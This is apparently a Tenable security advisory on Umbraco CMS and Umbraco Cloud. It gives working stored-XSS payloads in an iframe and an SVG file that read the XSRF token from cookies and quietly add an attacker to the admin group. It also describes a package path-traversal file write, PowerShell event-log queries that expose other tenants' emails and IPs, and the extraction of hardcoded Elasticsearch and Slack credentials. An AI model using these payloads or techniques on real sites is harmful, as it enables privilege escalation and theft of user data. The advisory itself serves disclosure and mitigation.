Synopsis
Tenable Research discovered multiple vulnerabilities in both Umbraco CMS and the Umbraco Cloud CMS platform resulting in a number of cross-site scripting (XSS) vulnerabilities, and the potential disclosure of sensitive internal credentials and user PII.
Umbraco CMS
Authenticated stored XSS via iframes in rich-text content editor - CVE-2020-5809
A stored XSS vulnerability exists in Umbraco CMS. An authenticated user can inject arbitrary JavaScript code into iframes when editing content using the TinyMCE rich-text editor, as TinyMCE is configured to allow iframes by default in Umbraco CMS.
Proof of Concept
Placing the following payload in an otherwise benign/normal content update will result in an attempt to escalate the attacker's user id to the admin group (which, if triggered by an admin will succeed). Once a user is an admin, they could potentially install a malicious umbraco package and gain remote code execution.
<iframe srcdoc="<script> var xhr = new XMLHttpRequest();xhr.open('POST', '/umbraco/backoffice/UmbracoApi/Users/PostSetUserGroupsOnUsers?userGroupAliases=writer&userGroupAliases=admin&userIds=<attackerId>', true);xhr.setRequestHeader('X-UMB-XSRF-TOKEN', document.cookie.match(/UMB-XSRF-TOKEN=[^;]+/g)[0].split('=')[1]);xhr.send();</script>" width="0" height="0"></iframe>
Authenticated stored XSS via uploaded .svg files in media - CVE-2020-5810
A stored XSS vulnerability exists in Umbraco CMS. An authenticated user authorized to upload media can upload a malicious .svg file which act as a stored XSS payload.
If an attacker convinces another user to follow the direct link to that svg file (http://<umbracosite>/media/xyz/attack.svg), the attacker will be able to execute javascript in the context of the victim’s browser.
Proof of Concept
The following, saved as and uploaded as a .svg file will act as a stored XSS payload. If triggered by an admin, it will add the attacker's userid to the admin group.
<svg version="1.1" width="200" height="200" xmlns="http://www.w3.org/2000/svg">
<script type="text/javascript">
var xhr = new XMLHttpRequest();
xhr.open('POST', '/umbraco/backoffice/UmbracoApi/Users/PostSetUserGroupsOnUsers?userGroupAliases=writer&userGroupAliases=admin&userIds=<attackerId>', true);
xhr.setRequestHeader('X-UMB-XSRF-TOKEN', document.cookie.match(/UMB-XSRF-TOKEN=[^;]+/g)[0].split('=')[1]);
xhr.send();
</script>
</svg>
Path traversal and arbitrary file write during package installation CVE-2020-5811
An authenticated path traversal vulnerability exists during package installation in Umbraco CMS, which could result in arbitrary files being written outside of the site home and expected paths when installing an Umbraco package.
When installing a package, files in the <files> section of the package.xml can be given an orgPath which is outside of the site's home directory (either using a relative or absolute path), allowing an attacker to craft a malicious package which could write an arbitrary file to anywhere the service account/user running the web server has permissions.
While understandable given it is an administrative feature, a package which places a file outside of the site home will then refuse to be uninstalled, as the uninstallation process does check that the files are within the site home (unlike the installation process).
Umbraco Cloud CMS Platform
The Umbraco Cloud CMS platform offers users access to both their Umbraco CMS instance, as well as Powershell / console access (via Kudu tools) to the underlying Azure Windows Server instance on which the CMS is hosted.
The Windows Server instances are multi-tenant, meaning that multiple users' individual Umbraco Cloud CMS sites are hosted per server, with each having its own unique site name / id. The CMS and Kudu Tools are running as low-privileged IIS Application Pool Identities, however they still had access to potentially sensitive files and Windows event logs containing other users' usernames/emails and IP addresses.
Disclosure of usernames/emails corresponding to site name / id via Concorde.Messaging.ServiceRelay-Log
Using powershell via Kudu on scm.s1.umbraco.io, Umbraco Cloud users can potentially disclose other users’ emails (and the individual site name they belong to) by parsing the Concorde.Messaging.ServiceRelay-Log event logs.
The usernames are disclosed as a result of the emails being used as the filename for the backoffice .courier files.
Proof of Concept
get-eventlog -logname Concorde* -message "*backoffice\users*" -Newest 5 | format-list -property message
Example Output
The following is a small relevant section of an event message containing the sensitive info. The site name and git commit hashes have been removed, and the username has been changed to [email protected] (corresponding to the _user_tenable.com.courier).
[Thread 46] - CopyAndCommitHandler: Website '<site name/id>', Branch 'master (refs/heads/master)' - Commit
Result:
Commit Result: Files committed to 'master (refs/heads/master)' in 'C:\DWASFiles\Sites\<site name/id>\VirtualDirectory0\site\repository' because Success.
IsCurrentRepositoryHead? True (Checkout master-branch?False)
Current Revision: <some commit>, Previous Revision: <some commit>.
Files: C:\DWASFiles\Sites\<site name/id>VirtualDirectory0\site\repository\data\backoffice\users\_user_tenable.com.courier
Disclosure of user IPs (and usernames/emails), site domain name and site name/id via Application event log
Due to .NET errors on the individual hosted Umbraco Cloud sites being logged in the Application event log, it is possible to see user IP addresses which were accessing the sites when the error occurred, the unique site name / id, and the domain name at which the site is hosted.
Additionally, if the user was an authenticated user / admin, it will show their username/email.
Proof of Concept
get-eventlog -logname Application -message "*Request URL*" -Newest 5 | format-list -property message
Or, if specifically looking for any authenticated usernames/IPs:
get-eventlog -logname Application -message "*authenticated: True*" -Newest 5 | format-list -property message
Example Output
The following is a small relevant section of the event message, with the site domain name and site name/id removed, and the username/email changed.
Request information:
Request URL: https://<domain_name.tld>:443/umbraco/backoffice/UmbracoApi/Macro/GetMacroResultAsHtmlForEditor
Request path:
/umbraco/backoffice/UmbracoApi/Macro/GetMacroResultAsHtmlForEditor
User host address: <IP Address>
User: [email protected]
Is authenticated: True
Authentication Type: UmbracoBackOffice
Thread account name: IIS
APPPOOL\<site name/id>

Disclosure of internal Umbraco ElasticSearch credentials
As a result of users having access to files outside of their site homes / local directories, it is possible for users to download Concorde.Messaging.ServiceRelay.exe from C:\Deployments\MessagingService\deployments\. This contains static credentials for an Umbraco Elasticsearch instance.
You can then use a tool like dnSpy tool to read the .NET code.
The credentials, as well as the corresponding elasticsearch uri, are located in the SetupElasticsearchClient method, in the Service class under Concorde.Messaging.ServiceRelay.

Disclosure of internal Umbraco Slack User Token
The file C:\KuduService\artifacts\logcommits\LogGitCommits.exe.config contained a slack username and token which could be used to access the internal Umbraco Slack.
Solution
CVE-2020-5811:
This issue can be mitigated by updating to Umbraco CMS version 9 or later, which introduced a new way of managing packages.
CVE-2020-5809 and CVE-2020-5810:
Currently no fixes have been release for these vulnerabilities. Default Umbraco instances are still vulnerable.
Admins of Umbraco sites can mitigate CVE-2020-5809 and CVE-2020-5810 via configuration files.
CVE-2020-5809: Remove iframe[*] from validElements in tinyMceConfig.config
CVE-2020-5810: Add svg to the list of disallowedUploadFiles in umbracoSettings.config
Umbraco Cloud Platform Issues:
Umbraco has updated the permissions on sensitive files and event logs to restrict access, and removed sensitive information from those still accessible.
Disclosure Timeline
All information within TRA advisories is provided “as is”, without warranty of any kind, including the implied warranties of merchantability and fitness for a particular purpose, and with no guarantee of completeness, accuracy, or timeliness. Individuals and organizations are responsible for assessing the impact of any actual or potential security vulnerability.
Tenable takes product security very seriously. If you believe you have found a vulnerability in one of our products, we ask that you please work with us to quickly resolve it in order to protect customers. Tenable believes in responding quickly to such reports, maintaining communication with researchers, and providing a solution in short order.
For more details on submitting vulnerability information, please see our Vulnerability Reporting Guidelines page.
If you have questions or corrections about this advisory, please email [email protected]
Tenable One
Request a demo
The world’s leading AI-powered exposure management platform.
Thank You
Thank you for your interest in Tenable One.
A representative will be in touch soon.
Form ID: 7469
Form Name: one-eval
Form Class: c-form form-panel__global-form c-form--mkto js-mkto-no-css js-form-hanging-label c-form--hide-comments
Form Wrapper ID: one-eval-form-wrapper
Confirmation Class: one-eval-confirmform-modal
Simulate Success